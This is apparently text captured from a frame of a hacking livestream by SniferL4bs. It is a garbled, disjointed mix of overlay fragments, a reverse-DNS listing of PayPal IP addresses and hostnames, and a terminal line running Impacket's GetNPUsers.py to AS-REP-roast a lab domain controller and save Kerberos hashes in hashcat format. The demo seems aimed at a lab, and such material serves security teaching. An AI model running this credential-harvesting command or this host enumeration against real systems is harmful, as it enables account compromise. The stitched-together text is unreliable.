 Hola Beats: Rendable streams
19°
192.168.0.14
192.168.1.16
0
No Donations
0
173.0.84.204 m.paypal.es.
173.0.84.205 m.paypal.fr.
173.0.84.206 m.paypal.it.
173.0.84.208 merchant.paypal.com.
173.0.84.212 mobile.paypal.com.
173.0.84.213 origin-intl.paypal.com.
173.0.84.214 origin-www.ppobjects.com.
173.0.84.215 paypal.paypal.mobi.
173.0.84.217 www.paypal.at.
173.0.84.218 waf-origin-2-www-11.paypal.com.
173.0.84.219 www.paypal.be.
173.0.84.220 www.paypal.ca.
173.0.84.221 www.paypal.ch.
173.0.84.222 www.paypal.cl.
173.0.84.223 waf-origin-1-www-11.paypal.com.
173.0.84.225 mx0.slc.paypal.com.
173.0.84.226 mx1.slc.paypal.com.
173.0.84.227 mx2.slc.paypal.com.
173.0.84.228 mx3.slc.paypal.com.
173.0.84.229 mx4.slc.paypal.com.
173.0.84.230 mx5.slc.paypal.com.
173.0.84.233 ppns1.slc.paypal.com.
173.0.84.234 ppns2.slc.paypal.com.
173.0.84.235 ppns1-sns.slc.paypal.com.
[Mar 23, 2022 - 21:51:53 (-04)] exegol-twitch /workspace # GetNPUsers.py -request -format hashcat -outputfile ASREProastables.txt -dc-ip 192.168.56.101 BREAK
ING.BAD/anonymous:anonymous
[Mar 23, 2022 - 21:51:58 (-04)] exegol-twitch /workspace #
SniferL4bs
/SniferL4bs
@SniferL4bs
@SniferL4bs
/SniferL4bs